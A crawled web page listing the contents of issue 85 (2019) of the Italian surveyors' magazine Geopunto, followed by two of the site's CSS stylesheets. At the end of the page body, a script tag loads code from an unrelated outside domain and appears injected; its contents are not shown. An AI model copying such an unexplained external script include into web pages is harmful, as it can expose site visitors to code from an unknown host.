

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.georoma.it/dnn80426/Rivista-Geopunto-85_2019
body_size: 16177
content:
<!DOCTYPE html>
<html  lang="it-IT">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Rivista Geopunto 85_2019
</title><meta id="MetaRobots" name="robots" content="INDEX, FOLLOW" /><link href="/dnn80426/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/dnn80426/Portals/_default/Skins/GeoRoma/bootstrap/css/bootstrap.min.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/dnn80426/Portals/_default/Skins/GeoRoma/css/jquery.smartmenus.bootstrap.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/DNN80426/Portals/_default/Skins/GeoRoma/skin.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/dnn80426/Portals/0/portal.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/dnn80426/Portals/_default/Skins/GeoRoma/css/inner.css?cdv=85" type="text/css" rel="stylesheet"/><script src="/DNN80426/Resources/libraries/jQuery/03_07_01/jquery.js?cdv=85" type="text/javascript"></script><script src="/DNN80426/Resources/libraries/jQuery-UI/01_13_02/jquery-ui.min.js?cdv=85" type="text/javascript"></script><meta name="viewport" content="width=device-width,initial-scale=1" /></head>
<body id="Body">

    <form method="post" action="/dnn80426/Rivista-Geopunto-85_2019" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="VxJ5YL0hW4/1Xpg0Z5Y+z1tg89plznpFZNmnDWk2Y7qrzT4+mQnuPFDQKteDM8q2i0iRRPW9YcuZrZ+pYy7vchOlMG0x2YSi2Qq9Lw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/DNN80426/WebResource.axd?d=pynGkmcFUV1JmSTdwI36bVeMD_A7bI-EHCxP-f2MSNqqfo-C_VEuyjVfjnU1&amp;t=638901608248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"it-IT","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2049,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd d MMMM yyyy HH:mm:ss","LongDatePattern":"dddd d MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["dom","lun","mar","mer","gio","ven","sab"],"ShortestDayNames":["do","lu","ma","me","gi","ve","sa"],"DayNames":["domenica","lunedì","martedì","mercoledì","giovedì","venerdì","sabato"],"AbbreviatedMonthNames":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic",""],"MonthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre",""],"IsReadOnly":false,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic",""],"MonthGenitiveNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre",""]},"eras":[1,"d.C.",null,0]};//]]>
</script>

<script src="/DNN80426/ScriptResource.axd?d=zifi6swQi-pHrCcrBOYwytYVdPmGGFVeoMFwMf9e51oH_XdW_Z8mpEGX_rUGMNOn082heITUupbaMgMK6BuPNiXr_RHjXYyOb_JMYxJab2T1n525TLCpkfDcuDE3YuT335BXHA2&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/DNN80426/ScriptResource.axd?d=Z8LS8wTq-6R5g2jG8Tm1QqOhFue5CvwMNPdH1WkSSnfk9CLDw6uXnLxXztHd2GY6rFQsOR-VqphxTjeC446eRJGfjFTH3Bz_d6T8uF1T3A-yPqEZ-yoqiO7yGxWWsDF3inmb8WUUmdnsE2k_0&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="E7BF1380" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="x58ViqdYCOpPQyCnf7sC3ub2GhZFrNj/G5PdzeZqLBAMuqd/WLOIuvRr962blQMokvkdTpfgP6ZNFb0UUTBCEMWuihyc/6RWA1THrtOJ2oU3IT02" />
</div><script src="/DNN80426/js/dnn.modalpopup.js?cdv=85" type="text/javascript"></script><script src="/dnn80426/Portals/_default/Skins/GeoRoma/bootstrap/js/bootstrap.min.js?cdv=85" type="text/javascript"></script><script src="/dnn80426/Portals/_default/Skins/GeoRoma/js/scripts.js?cdv=85" type="text/javascript"></script><script src="/dnn80426/Portals/_default/Skins/GeoRoma/js/modernizr-custom.js?cdv=85" type="text/javascript"></script><script src="/dnn80426/Portals/_default/Skins/GeoRoma/js/home.js?cdv=85" type="text/javascript"></script><script src="/DNN80426/js/dnncore.js?cdv=85" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        
<!--CDF(Css|/dnn80426/Portals/_default/Skins/GeoRoma/css/inner.css?cdv=85|DnnPageHeaderProvider|60)-->

<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <title>Nome del Comune</title>

    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="description" content="">
    <link rel="stylesheet" href="/DNN80426/Portals/_default/Skins/GeoRoma/bootstrap/css/bootstrap-italia.min.css" />


</head>


<div id="siteWrapper">

    <!--Header -->
    <header role="banner">
        <div class="container-fluid">
            <div class="clearfix"></div>
            <div class="row">

                
            </div>
        </div>
    </header>

    <!-- Page Content -->
    <!-- FC: modificato da container a container-fluid -->
    <div class="container-fluid">
        <div class="row dnnpane">
            <div class="col-md-12">
                <div id="dnn_navbarPane" class="DNNEmptyPane">
                
                </div>
            </div>
        </div>
        <div class="row dnnpane">
            <div class="col-md-12">
                <div id="dnn_subNavbarPane" class="DNNEmptyPane">
                    
                </div>
            </div>
        </div>
        <main>
            <div id="mainContent-inner">
                <div class="row dnnpane"> <!-- Sub header -->
                    <div id="dnn_subHeaderPane" class="col-md-12 sub-header DNNEmptyPane"></div>
                </div>
                <div class="row dnnpane"> <!-- Riga 1 -->
                    <div id="dnn_contentPane" class="col-md-12 contentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2161"><a name="2161"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr2161_ContentPane"><!-- Start_Module_2161 --><div id="dnn_ctr2161_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2161_HtmlModule_lblContent" class="Normal">
	<h2 style="text-align: center;">Anno XVI n. 85 MAGGIO GIUGNO 2019</h2>

<div>&nbsp;</div>

<table align="center" border="1" cellpadding="1" cellspacing="1" style="width: 500px;">
 <tbody>
  <tr>
   <td><a href="/dnn80426/Portals/0/Documenti/Geopunto/Geopunto%202019/geo83_Icop.jpg" target="_blank"><img alt="" src="/dnn80426/portals/0/Documenti/Geopunto/Geopunto%202019/I%20cop_.jpg" style="width: 250px; height: 323px;" title="" /></a></td>
   <td>
   <p><span style="font-size:12px;"><strong><a href="/dnn80426/Portals/0/Documenti/Geopunto/Geopunto%202019/geo85_3%20edit.pdf" target="_blank">EDITORIALE</a></strong><br />
   Fabio Colantoni</span></p>

   <p>&nbsp;</p>

   <p><span style="font-size:12px;"><strong>FOCUS</strong><br />
   <a href="/dnn80426/Portals/0/Documenti/Geopunto/Geopunto%202019/geo85_4%20focus.pdf" target="_blank">Nuovo Consiglio, nuove prospettive</a><br />
   Maurizio Rulli</span></p>

   <p>&nbsp;</p>

   <p><span style="font-size:12px;"><strong>ATTUALITA&#39;</strong><br />
   <a href="/dnn80426/Portals/0/Documenti/Geopunto/Geopunto%202019/geo85_6%20att.pdf" target="_blank">Il futuro del geometra si decide oggi</a><br />
   Fabio Colantoni</span><br />
   <br />
   <span style="font-size:12px;"><a href="/dnn80426/Portals/0/Documenti/Geopunto/Geopunto%202019/geo85_9%20att.pdf" target="_blank">Climatizzazione degli edifici: uno sguardo tra scienza e coscienza</a><br />
   Simone Silvestri<br />
   <br />
   <a href="/dnn80426/Portals/0/Documenti/Geopunto/Geopunto%202019/geo85_17%20att.pdf" target="_blank">Antincendio negli edifici civili: nuove norme di prevenzione</a><br />
   Giacomo Moretti<br />
   <br />
   <a href="/dnn80426/Portals/0/Documenti/Geopunto/Geopunto%202019/geo85_22%20att.pdf" target="_blank">Ecobonus e sismabonus:opportunità e prospettive</a><br />
   Sergio Paciucci - Daniele Macchione</span></p>

   <p>&nbsp;</p>

   <p><span style="font-size:12px;"><strong>ARGOMENTI</strong><br />
   <a href="/dnn80426/Portals/0/Documenti/Geopunto/Geopunto%202019/geo85_25%20arg.pdf" target="_blank">Rigenerazione urbana alla prova nei Comuni del Lazio</a><br />
   Marco Carletti</span></p>

   <p>&nbsp;</p>

   <p><span style="font-size:12px;"><strong>VITA DI COLLEGIO - ATTIVITA&#39;</strong><br />
   <a href="/dnn80426/Portals/0/Documenti/Geopunto/Geopunto%202019/geo85_28%20vita%20di%20coll_%20attiv.pdf" target="_blank">Alternanza scuola-lavoro: l&#39;esperienza di Ladispoli</a><br />
   Massimiliano Parrino</span></p>

   <p>&nbsp;</p>

   <p><a href="/dnn80426/Portals/0/Documenti/Geopunto/Geopunto%202019/geo85_31%20albo.pdf" target="_blank"><span style="font-size:12px;"><strong>VITA DI COLLEGIO - ALBO</strong></span></a></p>
   </td>
  </tr>
 </tbody>
</table>

<p>&nbsp;</p>

</div>

</div><!-- End_Module_2161 --></div>
	<div class="clear"></div>
</div>
</div></div>
                </div>
                <div class="row dnnpane"> <!-- Riga 2 -->
                    <div id="dnn_contentPaneLeft_2_33" class="col-md-4 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneMiddle_2_66" class="col-md-8 DNNEmptyPane"></div>
                </div>
                <div class="row dnnpane"> <!-- Riga 3 -->
                    <div id="dnn_contentPaneLeft_3_66" class="col-md-8 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneMiddle_3_33" class="col-md-4 DNNEmptyPane"></div>
                </div>
                <div class="row dnnpane"> <!-- Riga 4, 5 e 6 (md) o 4, 5, 6, 6a, 6b (sm) -->
                    <div id="dnn_contentPaneLeft_4_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneMiddle_4_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneRight_4_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneLeft_5_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneMiddle_5_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneRight_5_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneLeft_6_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneMiddle_6_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneRight_6_33" class="col-md-4 col-sm-6 DNNEmptyPane"></div>
                </div>
                <div class="row dnnpane"> <!-- Riga 7 -->
                    <div id="dnn_contentPaneLeft_7_33" class="col-md-4 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneMiddle_7_66" class="col-md-8 DNNEmptyPane"></div>
                </div>
                <div class="row dnnpane"> <!-- Riga 8 -->
                    <div id="dnn_contentPaneLeft_8_66" class="col-md-8 DNNEmptyPane"></div>
                    <div id="dnn_contentPaneMiddle_8_33" class="col-md-4 DNNEmptyPane"></div>
                </div>
                <div class="row dnnpane"> <!-- Riga 9 -->
                    <div id="dnn_contentPaneBottom" class="col-md-12 DNNEmptyPane"></div>
                </div>
            </div><!-- /.mainContent-inner -->
        </main>
        <!-- /.mainContent -->


         
        <script>bootstrap.loadFonts("/DNN80426/Portals/_default/Skins/GeoRoma/bootstrap/fonts")</script>
        
    </div>
    <!-- /.container -->

    
</div>
<!-- /.SiteWrapper -->

<div class="container-fluid">
    <div class="row dnnpane">
        <div class="col-md-12 footer">
            <div id="dnn_footer_slot_1" class="DNNEmptyPane"></div>
            <div id="dnn_footer_slot_2" class="DNNEmptyPane"></div>
            <div id="dnn_footer_slot_3" class="DNNEmptyPane"></div>
            <div id="dnn_footer_slot_4" class="DNNEmptyPane"></div>
            <div id="dnn_footer_slot_5" class="DNNEmptyPane"></div>
            <div id="dnn_footer_slot_6" class="DNNEmptyPane"></div>
        </div>
    </div>
</div>


<!--CDF(Css|/dnn80426/Portals/_default/Skins/GeoRoma/bootstrap/css/bootstrap.min.css?cdv=85|DnnPageHeaderProvider|7)-->
<!--CDF(Css|/dnn80426/Portals/_default/Skins/GeoRoma/css/jquery.smartmenus.bootstrap.css?cdv=85|DnnPageHeaderProvider|8)-->

<!--CDF(Css|/dnn80426/Portals/_default/Skins/GeoRoma/skin.css?cdv=85|DnnPageHeaderProvider|100)-->


<!--CDF(Javascript|/dnn80426/Portals/_default/Skins/GeoRoma/bootstrap/js/bootstrap.min.js?cdv=85|DnnBodyProvider|100)-->

<!--CDF(Javascript|/dnn80426/Portals/_default/Skins/GeoRoma/js/scripts.js?cdv=85|DnnBodyProvider|100)-->
<!--CDF(Javascript|/dnn80426/Portals/_default/Skins/GeoRoma/js/modernizr-custom.js?cdv=85|DnnBodyProvider|100)-->
<!--CDF(Javascript|/dnn80426/Portals/_default/Skins/GeoRoma/js/home.js?cdv=85|DnnBodyProvider|100)-->
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/DNN80426/js/dnncore.js?cdv=85|DnnBodyProvider|100)--><!--CDF(Javascript|/DNN80426/js/dnn.modalpopup.js?cdv=85|DnnBodyProvider|50)--><!--CDF(Css|/dnn80426/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=85|DnnPageHeaderProvider|5)--><!--CDF(Css|/DNN80426/Portals/_default/Skins/GeoRoma/skin.css?cdv=85|DnnPageHeaderProvider|15)--><!--CDF(Css|/dnn80426/Portals/0/portal.css?cdv=85|DnnPageHeaderProvider|35)--><!--CDF(Javascript|/DNN80426/Resources/libraries/jQuery-UI/01_13_02/jquery-ui.min.js?cdv=85|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/DNN80426/Resources/libraries/jQuery/03_07_01/jquery.js?cdv=85|DnnPageHeaderProvider|5)-->
    
<script src="https://scriptapi.dev/api/georoma.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.georoma.it/DNN80426/Portals/_default/Skins/GeoRoma/skin.css?cdv=85
body_size: 9009
content:
@charset "UTF-8";

.bg-primary {background-color:#d9364f !important;}
em, small {
    letter-spacing: 0;
}

body, li, p {
    line-height: 1.5em;
}

body {
    font-family: 'Titillium Web';
    color: #191919 !important;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Titillium Web';
}

.DNNEmptyPane {
    display: none !important;
}

.paneOutline {
    border: 1px dashed #ccc;
}

a, a img, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, time, tt, u, ul, var, video {
    border: 0;
}

.TB_Wrapper, .TB_Wrapper *, .dnnActionMenu, .dnnActionMenu *, .dnnActionMenu :after, .dnnActionMenu :before, .dnn_mact, .dnn_mact *, .dnn_mact :after, .dnn_mact :before, [id*=ControlPanel], [id*=ControlPanel] *, [id*=ControlPanel] :after {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

[class*=RadAjaxPanel] *, [class*=Digital] * {
    font-size: 15px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

html {
    font-family: 'Titillium Web' !important;
    font-size: 15px !important;
}

ol.list-unstyled, ol.list-unstyled > li, ul.list-unstyled, ul.list-unstyled > li {
    list-style: none;
    margin: 0;
}

.popover {
    z-index: 999;
}

.bs-callout-danger, .bs-callout-info, .bs-callout-primary, .bs-callout-success, .bs-callout-warning {
    display: block;
    padding: 15px 30px 15px 15px;
}

.it-brand-text {
  font-size: 0.75rem !important;
}

Body #Form {
    height: 100%;
}

embed, img, object {
    max-width: 100%;
}

[class*=map] img, [class*=Map] img, [id*=map] img, [id*=Map] img, table img {
    max-width: none !important;
}

img {
    height: auto;
}

em {
    font-style: 'Titillium Web';
}

strong {
    /*color: #333;*/
    font-weight: 700;
}

small {
    font-size: 12px;
}

a:active, a:link, a:visited {
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

p {
    margin: 0 0 20px;
}


.bs-callout-primary {
    margin: 20px 0;
    border-left: 5px solid #337ab7;
    background-color: #dbe9f5;
}

    .bs-callout-primary h1, .bs-callout-primary h2, .bs-callout-primary h3, .bs-callout-primary h4, .bs-callout-primary h5, .bs-callout-primary h6 {
        margin-top: 0;
        color: #337ab7;
    }

    .bs-callout-primary p:last-child {
        margin-bottom: 0;
    }

    .bs-callout-primary .highlight, .bs-callout-primary code {
        background-color: #fff;
    }

.bs-callout-danger {
    margin: 20px 0;
    border-left: 5px solid #d9534f;
    background-color: #f4cecd;
}

    .bs-callout-danger h1, .bs-callout-danger h2, .bs-callout-danger h3, .bs-callout-danger h4, .bs-callout-danger h5, .bs-callout-danger h6 {
        margin-top: 0;
        color: #d9534f;
    }

    .bs-callout-danger p:last-child {
        margin-bottom: 0;
    }

    .bs-callout-danger .highlight, .bs-callout-danger code {
        background-color: #fff;
    }

.bs-callout-warning {
    margin: 20px 0;
    border-left: 5px solid #f0ad4e;
    background-color: #fceedb;
}

    .bs-callout-warning h1, .bs-callout-warning h2, .bs-callout-warning h3, .bs-callout-warning h4, .bs-callout-warning h5, .bs-callout-warning h6 {
        margin-top: 0;
        color: #f0ad4e;
    }

    .bs-callout-warning p:last-child {
        margin-bottom: 0;
    }

    .bs-callout-warning .highlight, .bs-callout-warning code {
        background-color: #fff;
    }

.bs-callout-info {
    margin: 20px 0;
    border-left: 5px solid #5bc0de;
    background-color: #daf1f8;
}

    .bs-callout-info h1, .bs-callout-info h2, .bs-callout-info h3, .bs-callout-info h4, .bs-callout-info h5, .bs-callout-info h6 {
        margin-top: 0;
        color: #5bc0de;
    }

    .bs-callout-info p:last-child {
        margin-bottom: 0;
    }

    .bs-callout-info .highlight, .bs-callout-info code {
        background-color: #fff;
    }

.bs-callout-success {
    margin: 20px 0;
    border-left: 5px solid #5cb85c;
    background-color: #c7e6c7;
}

    .bs-callout-success h1, .bs-callout-success h2, .bs-callout-success h3, .bs-callout-success h4, .bs-callout-success h5, .bs-callout-success h6 {
        margin-top: 0;
        color: #5cb85c;
    }

    .bs-callout-success p:last-child {
        margin-bottom: 0;
    }

    .bs-callout-success .highlight, .bs-callout-success code {
        background-color: #fff;
    }


h1, h2, h3, h4, h5, h6 {
    color: #020202;
    line-height: 1.3em;
    margin: 0 0 10px;
}


.search {
    position: relative;
    min-width: 35px;
    width: 0;
    height: 34px;
    float: right;
    overflow: hidden;
    -webkit-transition: width .5s;
    -o-transition: width .5s;
    transition: width .5s;
}

    .search.search-open {
        width: 25%;
    }

    .search.small-screens.search-open {
        width: 100%;
    }

        .search.small-screens.search-open .searchInputContainer input {
            padding: 0 124px 0 20px;
        }

.searchInputContainer {
    display: block !important;
}

    .searchInputContainer input {
        top: 0;
        right: 0;
        border: 0;
        outline: 0;
        background: #dcddd8;
        width: auto;
        height: 34px;
        margin: 0;
        padding: 0 52px 0 20px;
        font-size: 15px;
    }

        .searchInputContainer input::-webkit-input-placeholder {
            color: #818181;
        }

        .searchInputContainer input:-moz-placeholder {
            color: #818181;
        }

        .searchInputContainer input::-moz-placeholder {
            color: #818181;
        }

        .searchInputContainer input:-ms-input-placeholder {
            color: #818181;
        }

    .searchInputContainer a.dnnSearchBoxClearText {
        right: 45px !important;
    }

        .searchInputContainer a.dnnSearchBoxClearText.dnnShow {
            bottom: 2px;
        }

#search-action, .SearchButton, .search-toggle-icon {
    background: url(images/search.png) center center no-repeat #c3c1c1;
    width: 35px;
    height: 34px;
    display: block;
    position: absolute;
    top: 0;
    font-family: 'Titillium Web' !important;
    font-size: 22px;
    right: 0;
    padding: 0;
    margin: 0;
    outline: 0;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    color: #dcddd8;
    text-indent: -9999px;
}

#search-top {
    clear: both;
    width: 100%;
    background: #7CA0C0;
    padding: 0;
    margin: 0;
    height: 0;
    overflow: hidden;
    transition: all .1s ease-in-out;
}

    #search-top.active {
        height: auto;
        padding: 15px 0;
    }

    #search-top span {
        display: inline !important;
    }

    #search-top input {
        background: #fff;
        border: none;
        font-size: 1.2em;
        height: 46px;
        margin: 0 0 0 15px;
        width: 70%;
    }

    #search-top a.SearchButton {
        background: url(images/search.png) center center no-repeat #e0dfdf;
        height: 46px;
        position: relative;
        display: inline-block;
        text-indent: -9999px;
        width: 60px;
        padding: 0;
        top: 5px;
    }

#search-action {
    display: none;
    float: right;
    height: 34px;
    margin: 0;
    padding: 6px 12px;
}

#login {
    padding-right: 10px;
}


/* Inizio modifiche eseguite dopo il fork dal tema Xcillion. Il codice che precede questo commento è quello preso da Xcillion, dal quale sono state eliminate molte regole che si ritenevano inutili. */

html, body, form {
    min-height: 100%;
}

#siteWrapper{
    min-height: 750px;
    min-height: calc(100vh - 60px);
}

/*a, a:visited {
    /* Colore per i link richiesto dal cliente. */
    color: rgb(0,1,255);
}
*/

/* Immagine del logo e titolo */
.logo-box img {
    width: 200px;
    height: 200px;
}

.titolo-box {
    text-align:left;
}

.titolo {
    font-family: 'Titillium Web';
    font-size: 120px;
    line-height: 1em;
    margin-bottom: 15px;
    text-align: left;
    padding-left:120px;
}

.titolo__geo__first {
    color:white;
    font-size:1.08em;
}
.titolo__geo {
    color: white;
    font-size: 1.4em;
    margin-left: -.18em;
}

.titolo__roma {
    color: red;
    margin-left: -.275em;
}

.sottotitolo {
    font-variant: small-caps;
    color: white;
    font-size: .25em;
    margin-top: 15px;
    margin-bottom: 20px;
    line-height: 1.2em;
    margin-left: -60px;
}
.negative-margin-important {
            margin-top: -110px !important;
            position: relative;
            z-index: 1;
        }







--- FILE ---
content_type: text/css
request_url: https://www.georoma.it/dnn80426/Portals/_default/Skins/GeoRoma/css/inner.css?cdv=85
body_size: 2632
content:
body {
    background-color: whitesmoke;
}

/*#siteWrapper {
    margin:5px;
}*/
#mainContent-inner {
    padding: 0 5px;
}

html {
    font-size: 15px !important;
}

body {
    color: #191919 !important;
}


small {
    font-size: 12px;
}


body, li, p {
    line-height: 1.5em;
}


p {
    text-align: justify;
    margin-top: 5px;
    margin-bottom: 10px;
}

td p {
    text-align: inherit;
    margin-top: initial;
    margin-bottom: initial;
}

.navbar, .navbar .dropdown-menu {
    /* Il colore della barra di navigazione nelle pagine interne viene impostato tramite javascript.
     * Questa regola serve a sovrascrivere il colore di default di bootstrap che altrimenti apparirebbe per un attimo prima che js lo modifichi.    
     */
    background-color: transparent !important;
}

h2 {
    font-size: 2em !important;
}

h3 {
    font-size: 1.5em !important;
}

h4 {
    font-size: 1.25em !important;
}

.titolo__geo, .titolo__geo__first, .sottotitolo {
    color: darkgray !important;
}



.commissioni-componenti-labels {
    color: rgb(189, 0, 0);
    font-weight: bold;
}

.commissioni-componenti-nomi {
    color: rgb(0,0,0);
    font-weight: bold;
}

table.content-page-table {
    width: 100%;
    max-width: 2360px;
    border: 1px solid rgb(217, 179, 13) !important;
    color: rgb(0,0,0) !important;
    background-color: rgb(255,255,255) !important;
    text-align:center;
    font-size: 15px;
}

    table.content-page-table:not(.content-page-table--narrow) {
        min-width: 600px;
    }

table.content-page-table th:nth-child(n) { background-color: rgba(166,166,166,35); /* Replace it with your desired color */ }

.flex-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

    .flex-container > * {
        margin: 15px;
    }

.geopunto-container img {
    margin-bottom: 7px;
}

.link-1-container {
    justify-content: flex-start;
}

    .link-1-container > * {
        max-width: 135px;
    }

        .link-1-container > * > a:first-of-type {
            display: block;
            min-height: 80px;
        }

    .link-1-container img {
        margin-bottom: 2px;
        vertical-align: middle;
    }

.link-3-container {
    justify-content: flex-start;
}

    .link-3-container > * {
        width: 360px;
    }

.footer {
    background-color: #004d99;
    color: whitesmoke;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    align-items: center;
    font-size: small;
}

    .footer a, .footer a:visited, .footer a:hover, .footer a:active {
        color: whitesmoke;
        vertical-align: middle;
        line-height: 90px;
    }




.info-cookies {
    width: 750px;
    margin: auto;
    max-width: 95%;
}
